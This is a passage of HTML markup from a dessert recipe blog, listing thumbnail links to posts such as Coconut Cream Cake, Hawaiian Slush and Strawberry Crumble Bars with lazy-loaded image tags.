https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/mango-kiwi-pineapple-protein-pops/" title="Mango Kiwi Pineapple Protein Pops" rel="bookmark">Mango Kiwi Pineapple Protein Pops</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/coconut-cream-cake/" title="Coconut Cream Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-01-at-4.25.38-PM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/coconut-cream-cake/" title="Coconut Cream Cake" rel="bookmark">Coconut Cream Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/hawaiian-slush/" title="Hawaiian Slush" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.46.23-PM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/hawaiian-slush/" title="Hawaiian Slush" rel="bookmark">Hawaiian Slush</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/lime-cheesecake-ice-cream-recipe/" title="Key Lime Pie Ice Cream" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Lime-Cheesecake-Ice-Cream-by-Ice-Cream-Inspiration-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/lime-cheesecake-ice-cream-recipe/" title="Key Lime Pie Ice Cream" rel="bookmark">Key Lime Pie Ice Cream</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/layered-birthday-cookie-cake/" title="Layered Birthday Cookie Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Birthday Cookie Cake Recipe! A simple and easy cake!" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Birthday Cookie Cake Recipe! A simple and easy cake!" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Birthday-Cookie-Cake-Tower-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/layered-birthday-cookie-cake/" title="Layered Birthday Cookie Cake" rel="bookmark">Layered Birthday Cookie Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/birthday-cake-milkshake/" title="Birthday Cake Milkshake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Birthday Cake Milkshake Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Birthday Cake Milkshake Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/BIrthday-Cake-Milkshake-@yourhomebasedmom.com_-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/birthday-cake-milkshake/" title="Birthday Cake Milkshake" rel="bookmark">Birthday Cake Milkshake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/smores-rice-krispie-treat-sandwiches/" title="S&#8217;mores Rice Krispie Treat Sandwiches" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Smores Rice Krispie Treat Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smores Rice Krispie Treat Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Smores-Rice-Krispie-Treat-Sandwiches-Recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/smores-rice-krispie-treat-sandwiches/" title="S&#8217;mores Rice Krispie Treat Sandwiches" rel="bookmark">S&#8217;mores Rice Krispie Treat Sandwiches</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/rocky-road-ice-cream/" title="Rocky Road Ice Cream Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Need a sweet treat this summer? Try this Rocky Road Ice Cream Recipe!" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Need a sweet treat this summer? Try this Rocky Road Ice Cream Recipe!" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Rocky-Road-Ice-Cream-No-Machine-Required-692x1024-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/rocky-road-ice-cream/" title="Rocky Road Ice Cream Recipe" rel="bookmark">Rocky Road Ice Cream Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/blueberry-float/" title="Blueberry Float" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Fun Summer Recipe: Blueberry Soda Float" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fun Summer Recipe: Blueberry Soda Float" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Blueberry-Soda-Floats-Title-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/blueberry-float/" title="Blueberry Float" rel="bookmark">Blueberry Float</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/gluten-free-lemon-pound-cake-with-vanilla-glaze/" title="Gluten Free Lemon Pound Cake with Vanilla Glaze" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="A perfectly moist and lemony Gluten Free Lemon Pound Cake with Vanilla Glaze topped with almonds and fresh blueberries. Does life get much sweeter???" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A perfectly moist and lemony Gluten Free Lemon Pound Cake with Vanilla Glaze topped with almonds and fresh blueberries. Does life get much sweeter???" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/lemon-pound-cake-gluten-free-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/gluten-free-lemon-pound-cake-with-vanilla-glaze/" title="Gluten Free Lemon Pound Cake with Vanilla Glaze" rel="bookmark">Gluten Free Lemon Pound Cake with Vanilla Glaze</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/no-churn-mud-pie-ice-cream/" title="Mud Pie Ice Cream {No Churn Ice Cream}" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="no-churn-ice-cream" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="no-churn-ice-cream" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Mud-Pie-Ice-Cream-007-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/no-churn-mud-pie-ice-cream/" title="Mud Pie Ice Cream {No Churn Ice Cream}" rel="bookmark">Mud Pie Ice Cream {No Churn Ice Cream}</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/strawberry-crumble-bars/" title="Strawberry Crumble Bars" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Strawberry Crumb Bars - Crispy cookie crust with a sweet strawberry layer, buttery crumble, and white chocolate glaze. A perfect treat for summer!" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Strawberry Crumb Bars - Crispy cookie crust with a sweet strawberry layer, buttery crumble, and white chocolate glaze. A perfect treat for summer!" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/strawberry-crumb-bars-recipe-4-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/strawberry-crumble-bars/" title="Strawberry Crumble Bars" rel="bookmark">Strawberry Crumble Bars</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
